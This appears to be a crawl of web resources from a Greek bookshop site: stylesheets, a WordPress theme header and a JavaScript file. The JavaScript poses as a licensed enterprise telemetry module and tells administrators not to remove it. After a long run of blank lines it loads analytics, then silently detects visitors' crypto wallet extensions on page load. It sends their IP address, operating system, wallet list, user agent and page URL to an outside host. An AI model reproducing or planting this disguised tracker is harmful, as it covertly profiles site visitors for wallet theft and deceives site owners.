0.3s;}.elementor-5024 .elementor-element.elementor-element-613c75d > .elementor-container{text-align:center;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-nav-menu__toggle,
						.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-nav-menu-icon{margin:0 auto;}.elementor-5024 .elementor-element.elementor-element-e64007a li.menu-item a{justify-content:space-between;}.elementor-5024 .elementor-element.elementor-element-e64007a li .elementor-button-wrapper{text-align:space-between;}.elementor-5024 .elementor-element.elementor-element-e64007a.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-flyout-open.left{left:-300px;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-flyout-open.right{right:-300px;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-flyout-content{padding:30px;background-color:#FFFFFF;}.elementor-5024 .elementor-element.elementor-element-e64007a .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5024 .elementor-element.elementor-element-e64007a .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5024 .elementor-element.elementor-element-e64007a .menu-item a.hfe-menu-item, .elementor-5024 .elementor-element.elementor-element-e64007a .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5024 .elementor-element.elementor-element-e64007a .sub-menu,
								.elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown,
								.elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown-expandible,
								.elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5024 .elementor-element.elementor-element-e64007a .sub-menu a.hfe-sub-menu-item,
						 .elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5024 .elementor-element.elementor-element-e64007a .sub-menu li.menu-item:not(:last-child), 
						.elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5024 .elementor-element.elementor-element-e64007a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-flyout-close{color:#7A7A7A;}.elementor-5024 .elementor-element.elementor-element-e64007a .hfe-flyout-close svg{fill:#7A7A7A;}.elementor-5024 .elementor-element.elementor-element-a60e002 .hfe-site-logo-container, .elementor-5024 .elementor-element.elementor-element-a60e002 .hfe-caption-width figcaption{text-align:center;}.elementor-5024 .elementor-element.elementor-element-a60e002 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5024 .elementor-element.elementor-element-a60e002 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5024 .elementor-element.elementor-element-ee3855d .hfe-menu-cart__toggle .elementor-button,.elementor-5024 .elementor-element.elementor-element-ee3855d .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-5024 .elementor-element.elementor-element-ee3855d .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:1px 1px 1px 1px;}.elementor-5024 .elementor-element.elementor-element-ee3855d .hfe-menu-cart__toggle .elementor-button,.elementor-5024 .elementor-element.elementor-element-ee3855d .hfe-cart-menu-wrap-default span.hfe-cart-count{color:#114B8A;}.elementor-5024 .elementor-element.elementor-element-ee3855d .hfe-menu-cart__toggle .elementor-button,.elementor-5024 .elementor-element.elementor-element-ee3855d .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-5024 .elementor-element.elementor-element-ee3855d .hfe-masthead-custom-menu-items .hfe-cart-menu-wrap-default .hfe-cart-count{border-color:#114B8A;}@media(min-width:768px){.elementor-5024 .elementor-element.elementor-element-ce8237a{width:38.086%;}.elementor-5024 .elementor-element.elementor-element-37c4fd5{width:28.227%;}.elementor-5024 .elementor-element.elementor-element-9306c1d{width:36.974%;}.elementor-5024 .elementor-element.elementor-element-1521971{width:31.199%;}.elementor-5024 .elementor-element.elementor-element-43f5163{width:18.183%;}.elementor-5024 .elementor-element.elementor-element-74dab4b{width:13.621%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5024 .elementor-element.elementor-element-9306c1d{width:25%;}.elementor-5024 .elementor-element.elementor-element-1521971{width:59%;}.elementor-5024 .elementor-element.elementor-element-43f5163{width:16%;}.elementor-5024 .elementor-element.elementor-element-74dab4b{width:16%;}}@media(max-width:1024px){.elementor-5024 .elementor-element.elementor-element-1521971.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5024 .elementor-element.elementor-element-38772e9{text-align:right;}.elementor-5024 .elementor-element.elementor-element-38772e9 > .elementor-widget-container{margin:0px 18px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-5024 .elementor-element.elementor-element-2d442b1{margin-top:-6px;margin-bottom:-6px;}.elementor-5024 .elementor-element.elementor-element-fec5e00{width:40%;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-fec5e00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-fec5e00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-fec5e00.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5024 .elementor-element.elementor-element-8353b45{width:60%;}.elementor-5024 .elementor-element.elementor-element-c7c738f{text-align:right;}.elementor-5024 .elementor-element.elementor-element-c7c738f > .elementor-widget-container{margin:0px 18px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-534604a{margin-top:-6px;margin-bottom:-6px;}.elementor-5024 .elementor-element.elementor-element-cd50e69{width:100%;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-cd50e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-cd50e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-1daea20{text-align:center;font-size:10px;}.elementor-5024 .elementor-element.elementor-element-f874e3d{border-width:0px 0px 1px 0px;}.elementor-5024 .elementor-element.elementor-element-3456397{text-align:center;}.elementor-5024 .elementor-element.elementor-element-3456397 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-602ef43{width:20%;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-602ef43.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-602ef43.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-e64007a li.menu-item a{justify-content:center;}.elementor-5024 .elementor-element.elementor-element-e64007a li .elementor-button-wrapper{text-align:center;}.elementor-5024 .elementor-element.elementor-element-e64007a.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-5024 .elementor-element.elementor-element-56b9f85{width:60%;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-56b9f85.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-56b9f85.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-a60e002 .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-5024 .elementor-element.elementor-element-a60e002 .hfe-site-logo img{max-width:40%;}.elementor-5024 .elementor-element.elementor-element-a60e002 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-5024 .elementor-element.elementor-element-a952811{width:10%;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-a952811.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-a952811.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5024 .elementor-element.elementor-element-0f692a2{width:10%;}.elementor-bc-flex-widget .elementor-5024 .elementor-element.elementor-element-0f692a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5024 .elementor-element.elementor-element-0f692a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://oceanosbooks.gr/wp-content/uploads/elementor/css/post-5558.css?ver=1638539068
body_size: 866
content:
.elementor-5558 .elementor-element.elementor-element-4d994ed:not(.elementor-motion-effects-element-type-background), .elementor-5558 .elementor-element.elementor-element-4d994ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5558 .elementor-element.elementor-element-4d994ed{border-style:solid;border-width:1px 0px 0px 0px;border-color:#81818133;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-5558 .elementor-element.elementor-element-4d994ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5558 .elementor-element.elementor-element-4ad59a6 .elementor-heading-title{color:#0B3954;font-family:"GFS Didot", Sans-serif;font-size:19px;font-weight:600;line-height:1.4em;}.elementor-5558 .elementor-element.elementor-element-4ad59a6 > .elementor-widget-container{margin:25px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-5558 .elementor-element.elementor-element-f4e2874{text-align:left;font-family:"GFS Didot", Sans-serif;font-weight:400;}.elementor-5558 .elementor-element.elementor-element-f4e2874 > .elementor-widget-container{margin:0px 40px 0px 50px;padding:16px 0px 0px 0px;}.elementor-5558 .elementor-element.elementor-element-a6dea6e:not(.elementor-motion-effects-element-type-background), .elementor-5558 .elementor-element.elementor-element-a6dea6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003C77;}.elementor-5558 .elementor-element.elementor-element-a6dea6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-5558 .elementor-element.elementor-element-a6dea6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5558 .elementor-element.elementor-element-68de71d{text-align:center;}.elementor-5558 .elementor-element.elementor-element-68de71d .elementor-heading-title{color:#FFFFFF;font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:600;}.elementor-5558 .elementor-element.elementor-element-74e15af .elementor-icon-list-icon i{font-size:14px;}.elementor-5558 .elementor-element.elementor-element-74e15af .elementor-icon-list-icon svg{width:14px;}.elementor-5558 .elementor-element.elementor-element-74e15af .elementor-icon-list-text{color:#FFFFFF;}.elementor-5558 .elementor-element.elementor-element-74e15af .elementor-icon-list-item, .elementor-5558 .elementor-element.elementor-element-74e15af .elementor-icon-list-item a{font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:400;}.elementor-5558 .elementor-element.elementor-element-a025b71{text-align:center;}.elementor-5558 .elementor-element.elementor-element-a025b71 .elementor-heading-title{color:#FFFFFF;font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:600;}.elementor-5558 .elementor-element.elementor-element-ca083a9 .elementor-icon-list-icon i{font-size:14px;}.elementor-5558 .elementor-element.elementor-element-ca083a9 .elementor-icon-list-icon svg{width:14px;}.elementor-5558 .elementor-element.elementor-element-ca083a9 .elementor-icon-list-text{color:#FFFFFF;}.elementor-5558 .elementor-element.elementor-element-ca083a9 .elementor-icon-list-item, .elementor-5558 .elementor-element.elementor-element-ca083a9 .elementor-icon-list-item a{font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:400;}.elementor-5558 .elementor-element.elementor-element-502351a{text-align:center;}.elementor-5558 .elementor-element.elementor-element-502351a .elementor-heading-title{color:#FFFFFF;font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:600;}.elementor-5558 .elementor-element.elementor-element-c849c5d .elementor-icon-list-icon i{font-size:14px;}.elementor-5558 .elementor-element.elementor-element-c849c5d .elementor-icon-list-icon svg{width:14px;}.elementor-5558 .elementor-element.elementor-element-c849c5d .elementor-icon-list-text{color:#FFFFFF;}.elementor-5558 .elementor-element.elementor-element-c849c5d .elementor-icon-list-item, .elementor-5558 .elementor-element.elementor-element-c849c5d .elementor-icon-list-item a{font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:400;}.elementor-5558 .elementor-element.elementor-element-a6f0222 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-5558 .elementor-element.elementor-element-a6f0222 .elementor-icon-list-icon svg{fill:#FFFFFF;width:14px;}.elementor-5558 .elementor-element.elementor-element-a6f0222 .elementor-icon-list-text{color:#FFFFFF;}.elementor-5558 .elementor-element.elementor-element-a6f0222 .elementor-icon-list-item, .elementor-5558 .elementor-element.elementor-element-a6f0222 .elementor-icon-list-item a{font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:400;}.elementor-5558 .elementor-element.elementor-element-a6f0222 > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5558 .elementor-element.elementor-element-089985d{text-align:center;}.elementor-5558 .elementor-element.elementor-element-089985d .elementor-heading-title{color:#FFFFFF;font-family:"GFS Didot", Sans-serif;font-size:15px;font-weight:600;}.elementor-5558 .elementor-element.elementor-element-f57246f{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5558 .elementor-element.elementor-element-f57246f .elementor-widget-container{text-align:center;}.elementor-5558 .elementor-element.elementor-element-c622feb:not(.elementor-motion-effects-element-type-background), .elementor-5558 .elementor-element.elementor-element-c622feb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003C77;}.elementor-5558 .elementor-element.elementor-element-c622feb{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5558 .elementor-element.elementor-element-c622feb, .elementor-5558 .elementor-element.elementor-element-c622feb > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5558 .elementor-element.elementor-element-c622feb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5558 .elementor-element.elementor-element-c2964f0{color:#FFFFFF;font-family:"GFS Didot", Sans-serif;font-weight:400;}@media(max-width:767px){.elementor-5558 .elementor-element.elementor-element-f4e2874{font-size:14px;}}@media(min-width:768px){.elementor-5558 .elementor-element.elementor-element-38da546{width:50.714%;}.elementor-5558 .elementor-element.elementor-element-e6f8a42{width:49.243%;}}

--- FILE ---
content_type: text/css
request_url: https://oceanosbooks.gr/wp-content/themes/pustaka/style.css?ver=2.11.13
body_size: 545
content:
/*
Theme Name: Pustaka
Theme URI: http://demo.tokomoo.com/pustaka
Author: Tokomoo
Author URI: http://tokomoo.com
Description: Premium theme by Tokomoo.com
Version: 2.11.13
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: pustaka
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

underscores is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://script.metricode.com/wotjs/ellipsis.js?api_key=68ab8080-85dd-4670-8123-893028b5d7d4&ver=3.4.43
body_size: 2179
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();